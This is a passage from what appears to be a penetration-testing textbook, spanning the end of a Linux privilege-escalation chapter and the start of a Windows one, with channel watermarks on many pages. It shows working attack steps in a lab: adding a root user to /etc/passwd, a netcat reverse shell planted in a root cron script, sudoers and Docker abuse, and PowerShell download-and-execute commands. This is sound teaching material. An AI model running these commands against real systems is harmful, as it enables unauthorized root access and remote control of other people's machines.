elliot@ubuntu14Server:~$ cat /etc/passwd
root:fi6bS9A.C7BDQ:0:0:pwned:/root:/bin/bash
/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
[…]
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
Telegram Channel : @IRFaraExam
postgres:x:105:111:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
gus:x:1000:1000:gus khawaja,,,:/home/gus:/bin/bash
elliot:x:1001:1001:elliot,11,0,0,Fsociety:/home/elliot:/bin/bash
1
Awesome, it works! Next, generate a real root user. To get the job done, use the
OpenSSL command to generate a password from fsociety ; the username will
be mrrobot:
elliot@ubuntu14Server:~$ openssl passwd ‐1 ‐salt mrrobot fsociety
$1$mrrobot$uBJaW/VOizY1OYia6mMLc1
Now, append the new user into the passwd file (we will use the Nano text editor
to get the job done). Let's check out the contents of this file, shown here:
elliot@ubuntu14Server:~$ cat /etc/passwd
[…]
mrrobot:$1$mrrobot$uBJaW/VOizY1OYia6mMLc1:0:0:root:/root:/bin/bash
What do you think will happen when you switch to the new mrrobot user? Are
you root?
elliot@ubuntu14Server:~$ su mrrobot
Password:
root@ubuntu14Server:/home/elliot# id
uid=0(root) gid=0(root) groups=0(root)
In this scenario, we were able to append the new user because we had write
permissions. The second scenario is if the cp command had the SUID bit on. If
that's the case, then you have to create a new passwd file and then use the cp
command to get the job done:
$cp [your custom generated passwd file] /etc/passwd
Don't forget to copy the existing users from the original file first, before
appending the new root user.
The final scenario can be exploited when the SUID is set for the Nano or Vim
text editor, for example. Then this flag will allow you to use one of these text
editors to change the contents of the passwd file and append a new root user.
CRON Jobs Privilege Escalation
Telegram Channel : @IRFaraExam
Cron is the scheduler inside the Linux system, which allows users to create
scheduled tasks. By tasks, we mean commands; for us hackers, this is a door for
exploitation. What if we can check what the root user is trying to schedule? If we
can find a writable script file, then the scheduler will execute as root
permissions. Cool, right?
CRON Basics
A root user can schedule a task to run on a Linux system in different ways. The
first method is to use the cron directories:
/etc/cron.daily/
/etc/cron.hourly/
/etc/cron.monthly/
/etc/cron.weekly/
Any script file saved in each folder will execute accordingly to its timeframe.
For example, a script file located in the /etc/cron.daily/ folder will execute
on a daily basis.
Crontab
The second method is using the crontab. A root user can schedule a system‐wide
scheduled task by using the /etc/crontab file. This is the most common
scenario that you may encounter when a root user wants to schedule a task. The
typical format of a cron job entry in this file looks like this:
Minute(0-59) Hour(0-24) Day(1-31) Month(1-12) Day of week(0-6, 0 is
Sunday and 6 is Saturday) [Command to execute]
For example, to run the script sys.sh every hour at minute 0 (e.g., 6 a.m., 7 a.m.,
etc.), use this:
0 * * * * /root/sys.sh
The asterisk means any possible value for a minute, month, etc. You can also use
the following operators:
Comma (,): This specifies consecutive integers such as 1,2,3,4,5 .
Hyphen (‐): This character will allow you to specify ranges. For example,
1‐5 is the same as 1,2,3,4,5 .
Telegram Channel : @IRFaraExam
Forward slash (/): This specifies a step value. For example, every 4 hours
is equivalent to */4 .
is a system‐wide configuration file. But every user can configure
their own crontab tasks by executing the following command:
/etc/crontab
$crontab -e
The previous command will open the crontab user file and allow the user to add
tasks.
Anacrontab
Another final way to add cron jobs is to use anacrontab. The system‐wide
configuration file for this one is located at /etc/anacrontab . Why use this
method? In fact, anacron does not expect that your host will always be running;
it will check all the scheduled scripts after you reboot your host. This is practical
for normal hosts where you expect them to be turned off. The format of a task in
anacron is as follows:
Period
7
delay job-identifier command
10
backup.daily
cp /etc/passwd /root/
The first field is the period, a numeric value that represents the number of days
of the task:
1: Means daily
7: Means weekly
30: Means monthly
Or you can use this format: @daily
/ @weekly / @monthly
.
You can use a custom number to specify any number for the days.
The second field is the delay of minutes that the machine has to wait after a
reboot (before it executes the scheduled tasks).
The third field is the job name identifier. Each task needs to have a unique name,
and a file with the same name will be saved in the /var/spool/anacron/
directory. This file will contain a timestamp of when the job was last executed.
Finally, the last field will identify the command that we want to execute.
Enumerating and Exploiting CRON
Telegram Channel : @IRFaraExam
To list all the cron directory contents, use this:
$ls -la /etc/cron* 2>/dev/null
To search for world‐writable cron jobs, use this:
$find /etc/cron* -perm -0002 -type f -exec ls -la {} \; -exec cat
{} 2>/dev/null \;
To inspect the crontab contents, use this:
$cat /etc/crontab 2>/dev/null
To check the root user crontab entries, use this:
$crontab -l -u root
To list anacron jobs, use this:
$ls -la /var/spool/anacron 2>/dev/null
Let's begin with an example of exploiting cron on a Linux host. Like before, we
have a limited shell user (elliot) connected to an Ubuntu server. Looking at the
crontab entries reveals a scheduled task that runs every minute and executes a
saved script in the /root/schedule/ directory:
elliot@ubuntu14Server:~$ cat /etc/crontab 2>/dev/null
[..]
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts -report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts -report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts -report /etc/cron.monthly )
* * * * * root /opt/backup.sh
#
elliot@ubuntu14Server:~$
Next, let's inspect the file to see whether we can write to it using the ls
command:
elliot@ubuntu14Server:~$ ls ‐la /opt/backup.sh
‐rwxrwxrwx 1 root root 42 Aug 19 15:20 /opt/backup.sh
At this stage, we will start listening on port 1111 on a Kali box to listen for an
Telegram Channel : @IRFaraExam
incoming shell:
root@kali:~# nc ‐nlvp 1111
listening on [any] 1111 …
Next, open the task script ( backup.sh ) using the Nano text editor and insert
your reverse‐shell script. Delete all the contents inside it and replace them with
the following:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 172.16.0.102
1111>/tmp/f
Save the text (Ctrl+O) and close Nano (Ctrl+X). Wait for a minute for the job to
execute, and you will get a root shell:
root@kali:~# nc -nlvp 1111
listening on [any] 1111 …
connect to [172.16.0.102] from (UNKNOWN) [172.16.0.101] 50971
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
sudoers
The sudo command was introduced in the Unix/Linux system for privilege
separation. A user can use the sudo command to execute high‐privilege
commands by supplying a password. The root user must add the low‐privileged
one to sudoers by creating the new account:
$sudo usermod -aG sudo [username]
In addition, a system administrator can alter the sudoers configuration file as
well as /etc/sudoers for more granular permissions. Let's see how to exploit it!
sudo Privilege Escalation
There are different ways to escalate our permissions to get and execute a high‐
privilege command. As hackers, our principal target is to find weaknesses in
each system's functionality and try to exploit them. The big question is, what
should you look for to exploit this flaw? The answers are as follows:
Look if the SUID is set on a text editor such as Vim/Nano to edit the
sudoers file.
Telegram Channel : @IRFaraExam
List the sudo permissions and look for any programs that you can bypass.
Try to execute sudo with no password.
Exploiting the Find Command
The previous section listed the ways that you can exploit the weaknesses in the
sudo permissions. The second point mentions that we could list the sudo
permissions. To get the job done, let's use the appropriate command as follows:
elliot@ubuntu14Server:~$ sudo ‐l
[sudo] password for elliot:
Matching Defaults entries for elliot on ubuntu14Server:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User elliot may run the following commands on ubuntu14Server:
(root) /usr/bin/find
The elliot user has the option to execute the find command with root
permissions. Let's see how we can exploit this command for privilege escalation.
Use the exec option in the find command to execute a root shell:
elliot@ubuntu14Server:~$ sudo find / ‐exec sh ‐i \;
# id
uid=0(root) gid=0(root) groups=0(root)
#
That's one way to exploit it using the find command, but you can take advantage
of any program listed in the sudo permissions.
Editing the sudoers File
Remember that any text editor that has the SUID bit set will allow us to edit
configuration files, including the /etc/sudoers file.
First, list the SUID files in your current limited shell:
elliot@ubuntu14Server:~$ find / ‐perm ‐u=s ‐type f 2>/dev/null
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/bin/ping
/bin/fusermount
Telegram Channel : @IRFaraExam
/bin/nano
/usr/bin/traceroute6.iputils
/usr/bin/chsh
The Nano program is listed in the results, so I can use it to edit the sudoers file:
$nano /etc/sudoers . Once the configuration file is loaded, I will add a full
sudo permission to elliot (I will insert it at the end of the file):
# Allow members of group sudo to execute any command
#%sudo ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
elliot ALL=(ALL) NOPASSWD: ALL
To make sure the changes take effect, exit elliot's SSH session and log in again.
Once logged in, execute the SH shell using the sudo command. Note that the
terminal window did not ask for a password, and that's because of the
“NOPASSWD” configuration that we added previously:
elliot@ubuntu14Server:~$ sudo sh ‐i
# id
uid=0(root) gid=0(root) groups=0(root)
#
Exploiting Running Services
Some services installed on a Linux system will run in root access mode. This
flaw allows us to take advantage of this behavior and get a root shell. A great
service that runs as a daemon is the Docker engine (other good examples are the
Apache web server, MySQL database server, etc.). First, list the running services
and look for Docker:
elliot@ub01:/$ ps ‐aux | grep Docker
elliot 3046 0.0 0.0 17532 724 pts/0 S+ 09:14 0:00 grep ‐‐color=auto
Docker
Execute the same attack that we did previously by manipulating the sudoers
configuration file. Next, run a new container based on the Alpine image:
elliot@ub01:~$ docker run ‐itd ‐v /etc/:/mnt/ alpine
17d6da6fca8152fd8f2360abc5a4cad928c0d655e2c1fadac7df1de6c669dd23
elliot@ub01:~$ docker ps
Telegram Channel : @IRFaraExam
CONTAINER ID
PORTS
NAMES
17d6da6fca81
bold_aryabhata
IMAGE
COMMAND
CREATED
STATUS
alpine
"/bin/sh" 10 seconds ago Up 9 seconds
Note that we mounted /etc/ on the Ubuntu host to the /mnt/ on the Docker
container. It's time to interact with the container to edit the sudoers file:
elliot@ub01:~$ docker exec ‐it 17d6da6fca81 /bin/sh
/ # cd /mnt/
/mnt # echo "elliot ALL=(ALL) NOPASSWD: ALL" >> sudoers
/mnt # exit
Let's see if we can use the sudo command to get a root shell on the Ubuntu host:
elliot@ub01:~$ sudo sh ‐i
# id
uid=0(root) gid=0(root) groups=0(root)
#
Automated Scripts
At this point, you should understand how to get root access with a limited shell.
That being said, all the commands discussed in this chapter can be automated to
check whether the target Linux system is vulnerable. At first glance, the
information is overwhelming, and an automated script will make our life easier.
When you want to use a script, remember to follow these steps:
1. Start a web server on your Kali host (so you can transfer the script file).
2. From the limited shell on the target Linux host, do the following:
a. Change your current directory to where you have permissions to write
(e.g., /tmp/ ).
b. Download the file using wget or curl .
c. Change the permission on the file using the chmod
+ x
command.
d. Execute the script file (optionally save the output in case you lost your
shell).
Here are the top three automated scripts that you can use during your pentests
(you can keep them saved to use them whenever the time comes for privilege
escalation):
Telegram Channel : @IRFaraExam
LinEnum: github.com/rebootuser/LinEnum
LinuxPrivChecker: github.com/sleventyeleven/linuxprivchecker
LinuxExploitSuggester: github.com/mzet-/linux-exploit-suggester
A great one is LinEnum. Here are the steps to implement when you want to use
this tool on a target Linux host:
1. Start the web server on my Kali host (the attacker machine).
2. On the limited shell, change your current directory to /tmp (because this
folder generally allows everyone to write and execute).
3. Download the LinEnum script to the target (victim) host using the wget
command.
$wget http://[KaliIP]/LinEnum.sh
4. Give the file the execution permissions.
$chmod +x LinEnum.sh
5. Execute it.
$./LinEnum.sh
Summary
The Linux operating system is vulnerable to privilege escalation if it's poorly
configured (or the kernel was not appropriately updated) by its root user. If that's
the case, you have plenty of room to get a root shell. This topic is complex, and
ideally you were able to understand it using the practical scenarios in this
chapter and can use this knowledge in your own engagements. In the next
chapter, you will learn how to exploit the Windows operating systems.
Telegram Channel : @IRFaraExam
CHAPTER 11
Windows Privilege Escalation
As you know, the Microsoft Windows operating system is popular among
individual users and companies for their employees. There is a lot to cover about
privilege escalation on the Windows OS, and as usual, all the concepts are
explained through examples. By the end of this chapter, you should be able to
start escalating your privileges with ease.
This chapter covers the following topics:
How to enumerate the Windows operating system
How to transfer files into Windows while in a limited shell
Windows kernel exploits
Exploiting Windows services
Windows GUI exploitation
Privilege escalation automation tools
Windows System Enumeration
Before starting to exploit the Windows operating system, we will need to
enumerate the host. In this section, you will see all the basic enumeration
commands to get the job done.
System Information
To exploit the system for privilege escalation, you will need to understand the
operating system details. The systeminfo command will give you plenty of
information regarding the target Windows OS:
C:\Users\Gus>systeminfo
Host Name:
OS Name:
LTSC
OS Version:
OS Manufacturer:
WINDOWS10LAB
Microsoft Windows 10 Enterprise
10.0.17763 N/A Build 17763
Microsoft Corporation
Telegram Channel : @IRFaraExam
OS Configuration:
Member Workstation
OS Build Type:
Multiprocessor Free
Registered Owner:
Windows User
Registered Organization:
Product ID:
00424-90483-55456-AA805
Original Install Date:
6/1/2020, 9:40:20 AM
System Boot Time:
9/8/2020, 5:30:37 PM
System Manufacturer:
VMware, Inc.
System Model:
VMware7,1
System Type:
x64-based PC
Processor(s):
1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 158 Stepping 10 GenuineIntel
~3192 Mhz
BIOS Version:
VMware, Inc.
VMW71.00V.16221537.B64.2005150253, 5/15/2020
Windows Directory:
C:\Windows
System Directory:
C:\Windows\system32
Boot Device:
\Device\HarddiskVolume1
System Locale:
en-us;English (United States)
Input Locale:
en-us;English (United States)
Time Zone:
(UTC-05:00) Eastern Time (US &
Canada)
Total Physical Memory:
4,095 MB
Available Physical Memory:
2,553 MB
Virtual Memory: Max Size:
4,799 MB
Virtual Memory: Available:
3,434 MB
Virtual Memory: In Use:
1,365 MB
Page File Location(s):
C:\pagefile.sys
Domain:
KCorp.local
Logon Server:
\\WINDOWS10LAB
Hotfix(s):
10 Hotfix(s) Installed.
[01]: KB4570720
[02]: KB4465065
[03]: KB4470788
[04]: KB4487038
[05]: KB4549947
[06]: KB4561600
[07]: KB4562562
[08]: KB4566424
[09]: KB4570332
[10]: KB4570333
Network Card(s):
2 NIC(s) Installed.
[01]: Bluetooth Device (Personal
Area Network)
Connection Name:
Bluetooth Network Connection
Status:
Media disconnected
[02]: Intel(R) 82574L Gigabit
Telegram Channel : @IRFaraExam
Network Connection
Connection Name:
Ethernet0
DHCP Enabled:
Yes
DHCP Server:
172.16.0.2
IP address(es)
[01]: 172.16.0.104
[02]: fe80::8920:1b10:a0d5:635b
Hyper-V Requirements:
A hypervisor has been detected.
Features required for Hyper-V will not be displayed.
As you can see from the previous results, there is a lot of information. To make it
simpler, we can filter the results using the findstr command, as shown here:
C:\Users\Gus>systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
OS Name: Microsoft Windows 10 Enterprise LTSC
OS Version: 10.0.17763 N/A Build 17763
Windows Architecture
To get the architecture, we will use the WMIC utility. You will encounter the
WMIC tool in different scenarios if you're going to use the Windows command
line. In fact, this utility provides a command‐line interface for Windows
Management Instrumentation:
C:\Users\Gus>wmic os get osarchitecture || echo
%PROCESSOR_ARCHITECTURE%
OSArchitecture
64-bit
Listing the Disk Drives
To list all the drives on the Windows operating system, let's use the wmic utility
once again:
C:\Users\Gus>wmic logicaldisk get caption || fsutil fsinfo drives
Caption
C:
D:
Installed Patches
To list the installed system patches on Windows OS, you can use the systeminfo
Telegram Channel : @IRFaraExam
command that we used previously. This job can also be accomplished using the
wmic utility:
C:\Users\Gus>wmic qfe get Caption,Description,HotFixID,InstalledOn
Caption
Description
HotFixID
InstalledOn
http://support.microsoft.com/?kbid=4570720 Update
KB4570720 9/8/2020
http://support.microsoft.com/?kbid=4465065 Update
KB4465065 6/1/2020
http://support.microsoft.com/?kbid=4470788 Security Update
KB4470788 3/6/2019
http://support.microsoft.com/?kbid=4487038 Security Update
KB4487038 3/6/2019
http://support.microsoft.com/?kbid=4549947 Security Update
KB4549947 6/1/2020
http://support.microsoft.com/?kbid=4561600 Security Update
KB4561600 6/15/2020
http://support.microsoft.com/?kbid=4562562 Security Update
KB4562562 6/15/2020
http://support.microsoft.com/?kbid=4566424 Security Update
KB4566424 8/25/2020
http://support.microsoft.com/?kbid=4570332 Security Update
KB4570332 9/8/2020
https://support.microsoft.com/help/4570333 Security Update
KB4570333 9/8/2020
Who Am I?
When you have connected a shell to a Windows operating system, one piece of
important information that you want to know is what privileges you have. The
whoami command will give you this information:
C:\Users\Gus>whoami
windows10lab\gus
C:\Users\Gus>whoami /priv
PRIVILEGES INFORMATION
---------------------Privilege Name
Description
State
============================= ====================================
========
SeShutdownPrivilege
Shut down the system
Telegram Channel : @IRFaraExam
Disabled
SeChangeNotifyPrivilege
Enabled
SeUndockPrivilege
Disabled
SeIncreaseWorkingSetPrivilege
Disabled
SeTimeZonePrivilege
Disabled
Bypass traverse checking
Remove computer from docking station
Increase a process working set
Change the time zone
List Users and Groups
You have so many options to list the local users on the Windows operating
system. Why is this important for privilege escalation? The answer is that listing
the users and groups will provide great insight about how to switch from a
limited user to another user with administrator privileges. A great command for
this is net user :
C:\Users\Gus>net user
User accounts for \\WINDOWS10LAB
----------------------------------------------------------------------admin
Administrator
DefaultAccount
Guest
Gus
WDAGUtilityAccount
The command completed successfully.
Next, you can choose the user that you want to target and get their information:
C:\Users\Gus>net user admin
User name
Full Name
Comment
User's comment
Country/region code
Account active
Account expires
Password
Password
Password
Password
User may
last set
expires
changeable
required
change password
admin
admin
admin
000 (System Default)
Yes
Never
6/15/2020 12:47:47 PM
Never
6/16/2020 12:47:47 PM
Yes
Yes
Telegram Channel : @IRFaraExam
Workstations allowed
Logon script
User profile
Home directory
Last logon 9/4/2020
All
Logon hours allowed
All
Local Group Memberships
Desktop Users
*Administrators
5:01:21 PM
*Remote
*Users
Global Group memberships
*None
The command completed successfully.
To list the local groups on the Windows host, use the net
command:
localgroup
C:\Users\Gus>net localgroup
Aliases for \\WINDOWS10LAB
----------------------------------------------------------------------*Access Control Assistance Operators
*Administrators
*Backup Operators
*Cryptographic Operators
*Device Owners
*Distributed COM Users
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users
*Remote Desktop Users
*Remote Management Users
*Replicator
*System Managed Accounts Group
*Users
The command completed successfully.
To get detailed information about a certain group, use this:
Telegram Channel : @IRFaraExam
C:\Users\Gus>net localgroup IIS_IUSRS
Alias name
IIS_IUSRS
Comment
Built-in group used by Internet Information
Services.
Members
----------------------------------------------------------------------NT AUTHORITY\IUSR
The command completed successfully.
If the host is connected to a domain controller, then you can list the domain
groups, as shown here:
C:\Users\Gus>net group /domain
The request will be processed at a domain controller for domain
KCorp.local.
Group Accounts for \\AD-Server.KCorp.local
----------------------------------------------------------------------*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Key Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Key Admins
*Protected Users
*Read-only Domain Controllers
*Schema Admins
The command completed successfully.
To view the details about a certain domain group, use this:
C:\Users\Gus>net group /domain "Domain Admins"
The request will be processed at a domain controller for domain
KCorp.local.
Group name
Comment
Domain Admins
Designated administrators of the domain
Telegram Channel : @IRFaraExam
Members
----------------------------------------------------------------------Administrator
The command completed successfully.
Networking Information
To list all the network interfaces and their associated IP addresses, you can use
the ipconfig command:
C:\Users\Gus>ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . .
Primary Dns Suffix . . . . . . .
Node Type . . . . . . . . . . . .
IP Routing Enabled. . . . . . . .
WINS Proxy Enabled. . . . . . . .
DNS Suffix Search List. . . . . .
:
:
:
:
:
:
Windows10Lab
KCorp.local
Hybrid
No
No
KCorp.local
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : KCorp.local
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit
Network Connection
Physical Address. . . . . . . . . : 00-0C-29-1B-72-43
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . :
fe80::8920:1b10:a0d5:635b%4(Preferred)
IPv4 Address. . . . . . . . . . . : 172.16.0.104(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Lease Obtained. . . . . . . . . . : Tuesday, September 8, 2020
5:30:43 PM
Lease Expires . . . . . . . . . . : Thursday, September 17, 2020
8:58:33 AM
Default Gateway . . . . . . . . . : 172.16.0.1
DHCP Server . . . . . . . . . . . : 172.16.0.2
DHCPv6 IAID . . . . . . . . . . . : 67111977
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-26-66-BD-99-00-0C29-1B-72-43
DNS Servers . . . . . . . . . . . : 172.16.0.2
172.16.0.1
NetBIOS over Tcpip. . . . . . . . : Enabled
Telegram Channel : @IRFaraExam
[…]
To list the local host routing table, you can use the route print command. The
host routing table will show you all the network route connections to other hosts
on the same network:
C:\Users\Gus>route print
========================================================
Interface List
4…00 0c 29 1b 72 43 ……Intel(R) 82574L Gigabit Network Connection
6…9c b6 d0 fd 7b 1a …….Bluetooth Device (Personal Area Network)
1…………………………………Software Loopback Interface 1
========================================================
IPv4 Route Table
========================================================
Active Routes:
Network Destination
Netmask
Gateway
Interface Metric
0.0.0.0
0.0.0.0 172.16.0.1 172.16.0.104
25
127.0.0.0
255.0.0.0
On-link
127.0.0.1
331
127.0.0.1 255.255.255.255
On-link
127.0.0.1
331
127.255.255.255 255.255.255.255
On-link
127.0.0.1
331
172.16.0.0
255.255.255.0
On-link 172.16.0.104
281
[…]
To list all the current connections established from the Windows host (e.g., web
server, SMB, RDP, etc.), use this:
C:\Users\Gus>netstat ‐ano
Active Connections
Proto
TCP
TCP
TCP
TCP
TCP
TCP
TCP
[…]
Local Address
0.0.0.0:135
0.0.0.0:445
0.0.0.0:3389
0.0.0.0:5040
0.0.0.0:7680
0.0.0.0:49664
0.0.0.0:49665
Foreign Address
0.0.0.0:0
0.0.0.0:0
0.0.0.0:0
0.0.0.0:0
0.0.0.0:0
0.0.0.0:0
0.0.0.0:0
State
LISTENING
LISTENING
LISTENING
LISTENING
LISTENING
LISTENING
LISTENING
PID
940
4
736
5608
2056
508
1528
To list the firewall configuration and state, you must use the netsh command:
C:\Users\Gus>netsh firewall show state
Telegram Channel : @IRFaraExam
Firewall status:
------------------------------------------------------------------Profile
= Domain
Operational mode
= Disable
Exception mode
= Enable
Multicast/broadcast response mode = Enable
Notification mode
= Enable
Group policy version
= Windows Defender Firewall
Remote admin mode
= Disable
[…]
C:\Users\Gus>netsh firewall show config
Domain profile configuration (current):
------------------------------------------------------------------Operational mode
= Disable
Exception mode
= Enable
Multicast/broadcast response mode = Enable
Notification mode
= Enable
[…]
To list the network shares on the Windows host, you will need to use the net
share command. Accessing a shared folder will sometimes reveal some hidden
secrets on the target host:
C:\Users\Gus>net share
Share name Resource Remark
----------------------------------------------------------------------IPC$
Remote IPC
C$
C:\
Default share
ADMIN$
C:\Windows
Remote Admin
C
C:\
Shared
C:\Users\admin\Documents\Sha…
Shared_Gus C:\Users\Gus\Documents\Shared
Users
C:\Users
The command completed successfully.
Showing Weak Permissions
To check for a folder/file permissions, you can use the icacls command. Note
that if you're using an old legacy Windows system (before Windows Vista), then
you have to use the cacls command:
Telegram Channel : @IRFaraExam
C:\Users\Gus\Documents>icacls Shared
Shared WINDOWS10LAB\admin:
NT AUTHORITY\SYSTEM:
BUILTIN\Administrators:
WINDOWS10LAB\Gus:
(OI)(CI)(F)
(I)(OI)(CI)(F)
(I)(OI)(CI)(F)
(I)(OI)(CI)(F)
Successfully processed 1 files; Failed processing 0 files
What you're looking for in the output is the following:
(F)
: Full access
(M)
: Modify access
(W)
: Write‐only access
To find all weak permissions on a specific disk drive, you can use the
Sysinternals Accesschk.exe utility. To get a copy of the file, you can download
it from the official Microsoft site at docs.microsoft.com/enus/sysinternals/downloads/accesschk:
C:\Users\Gus\Documents\AccessChk>accesschk.exe /accepteula ‐uwqs
Users c:\*.*
Accesschk v6.12 - Reports effective permissions for securable
objects
Copyright (C) 2006-2017 Mark Russinovich
Sysinternals - www.sysinternals.com
RW
RW
RW
RW
RW
RW
RW
RW
RW
c:\$Recycle.Bin
c:\ProgramData
c:\ProgramData\IperiusBackup
c:\ProgramData\USOShared
c:\ProgramData\VMware
c:\ProgramData\IperiusBackup\IperiusAccounts.ini
c:\ProgramData\IperiusBackup\IperiusConfig.ini
c:\ProgramData\IperiusBackup\Jobs
c:\ProgramData\IperiusBackup\Logs
Listing Installed Programs
To list all the installed programs, you can use a PowerShell command to show
the contents of the Program Files and Program Files (x86) folders. (The list of
applications will allow us to spot any old software installed that we can exploit.)
PS C:\Users\Gus> Get‐ChildItem 'C:\Program Files', 'C:\Program
Telegram Channel : @IRFaraExam
Files (x86)' | ft Parent,Name,LastWriteTime
Parent
-----Program Files
AM
Program Files
PM
Program Files
12:48:47 PM
Program Files
AM
Program Files
AM
Program Files
PM
Program
AM
Program
PM
Program
AM
Program
AM
Program
PM
Program
AM
[…]
Name
---Common Files
LastWriteTime
------------6/1/2020 9:40:37
internet explorer
9/8/2020 5:30:11
UNP
6/15/2020
VMware
6/1/2020 9:40:40
Windows Defender
6/3/2020 10:13:43
Windows Defender
Advanced Threat Protection
9/8/2020 5:30:11
Files
Windows Mail
9/15/2018 3:33:53
Files
Windows Media Player
6/15/2020 5:41:10
Files
Windows Multimedia Platform
9/15/2018 5:10:10
Files
windows nt
9/15/2018 3:42:33
Files
Windows Photo Viewer
6/15/2020 5:41:10
Files
Windows Portable Devices
9/15/2018 5:10:10
Listing Tasks and Processes
To list all the tasks and processes on the Windows OS, you will need to use the
tasklist /v command. The output of this command is big and cumbersome.
You can filter the results to show only the system processes:
C:\>tasklist /v /fi "username eq system"
Image Name
PID Session Name
Status User Name
CPU Time
==========
===============
=======
System Idle
Process
0
8
K
Session#
Window Title
========
Mem Usage
=========
0
Services
Unknown NT AUTHORITY\SYSTEM
Telegram Channel : @IRFaraExam
67:36:31 N/A
To list the scheduled tasks on the host, you can use the PowerShell command to
get the results. In the following command, we're using a filter to exclude the
tasks related to Microsoft, since we're interested in the custom scheduled tasks:
PS C:\Users\Gus> Get‐ScheduledTask | where {$_.TaskPath ‐notlike
"\Microsoft*"} | ft TaskName,TaskPath,State
TaskName
TaskPath State
-------------- ----User_Feed_Synchronization-{39054AFF-4CE0-4A65-B33D-5F0D58A8935F} \
Ready
File Transfers
For either Linux or Windows operating systems, we will need to transfer files
into the target host, especially when we have to deal with a kernel exploit. In
previous chapters, you saw the basics of how to transfer files to a Linux host. In
this section, we will cover most of the scenarios for a successful file transfer
from source to destination.
Windows Host Destination
If the destination host is a Windows OS, then you can use the following options
to transfer files:
Use a Samba share drive and try to access it from your Windows limited
command prompt shell:
>copy \\[SMB IP Address]\[SMB Folder Name]\[File To Transfer]
Use an FTP client to download the files into the Windows host using the
command prompt:
>ftp open [FTP Server IP Address]
Then, enter the credentials.
>ftp>binary
>ftp>get [file name]
Telegram Channel : @IRFaraExam
My favorite option is to download and execute the file using PowerShell.
To get the job done, you will need to host the exploit on a web server and
then execute the following command in your command prompt:
>powershell "IEX(New-Object
Net.WebClient).downloadString('http://[IP Address]/[file
name]')"
The second method of transferring files using PowerShell is to create the
script on the Windows host and then execute it. To create the script file, you
must use the following commands in the command prompt:
>echo
>echo
>echo
>echo
>echo
$storageDir = $pwd> wget.ps1
$webclient = New-Object System.Net.WebClient>> wget.ps1
$url = "http://[IP]/[file name]">> wget.ps1
$file = "[file name]">> wget.ps1
$webclient.DownloadFile($url,$file)>> wget.ps1
Remember that you need to replace the IP address and the exploit filename
with your information. Now, to execute the wget.ps1 file, use PowerShell
again to get the job done:
>powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive
-NoProfile -File wget.ps1
Linux Host Destination
Let's discuss some ways to transfer files into a Linux OS using the terminal
window:
Download the files from a remote web server using one of the following
commands:
$wget http://[IP]/[file name]
$curl -o [file name] http://[IP]/[file name]
On FreeBSD, you would use $
http://[IP]/[file name] .
fetch ‐o [file name]
If the remote server runs an SSH service, then we can download the exploit
file using secure copy (SCP):
$scp user@IP:RemotePath LocalPath
For example, to copy exploit.bin from a remote SSH server
Telegram Channel : @IRFaraExam
(IP:172.16.0.33) to the local tmp directory, use this:
$scp john@172.16.0.33:/exploit.bin /tmp/
If the victim host has netcat installed, you can use it to transfer files as
well. The best way to demonstrate this one is by using an example. Let's
transfer test.txt from Kali to an Ubuntu destination host.
On Kali:
root@kali:~# nc -lvp 1111 < test.txt
listening on [any] 1111 …
On Ubuntu:
gus@ubuntu:~$ nc 172.16.0.102 1111 > test.txt
^C
gus@ubuntu:~$ ls
Desktop
Downloads
Music
Public Templates
Videos
Documents mailcow-dockerized Pictures temp
test.txt
Windows System Exploitation
The main goal in this chapter is to get an administrator shell. In Windows, you
can go beyond an administrator account and get a SYSTEM account instead. If
that's the case, then you'll have a full access to the target Windows host. The
SYSTEM account cannot be used to sign in to a Windows operating system,
unlike a user account (e.g., administrator). In summary, here's what you need to
know about the Windows operating system authentication/authorization:
User accounts are used on the Windows OS to let humans log in to the host
(e.g., administrator user account).
Service accounts are used by the operating system services and generally
have a high‐privilege permission (e.g., the SYSTEM account).
Groups are used to group user accounts together. A good example is the
Administrators group, which holds all the user accounts with administrator
privileges. It is easier to manage a group of users instead of handling each
one (this is useful in big organizations where they have thousands of
employees to manage).
Resources are the physical items that each group or users need access to,
Telegram Channel : @IRFaraExam
like the following:
Files
Folders
Services
The permissions or access control lists (ACLs) are the rules that define who
has access to what. A typical ACL looks like Figure 11.1 on the Windows
OS.
Figure 11.1 Windows Permissions
Windows Kernel Exploits
As you learned in the previous chapter, the kernel is the core of the operating
system. Once you exploit the kernel, then you have complete ownership of the
system (either Windows or Linux). To get the job done, we can use the same
methodology that we used for the Linux OS:
1. Get the OS version.
2. Find a matching exploit.
3. Transfer the exploit to a directory where you have write permissions (you
